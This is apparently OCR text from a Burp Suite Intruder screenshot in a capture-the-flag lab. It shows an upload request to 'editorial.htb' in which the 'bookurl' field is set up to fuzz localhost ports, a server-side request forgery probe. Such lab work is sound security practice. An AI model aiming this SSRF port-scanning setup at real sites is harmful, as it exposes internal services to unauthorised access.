 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1935552237491570192216607311
8 Content-Length: 353
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1935552237491570192216607311
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:§80§
17 -----------------------------1935552237491570192216607311
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1935552237491570192216607311--
23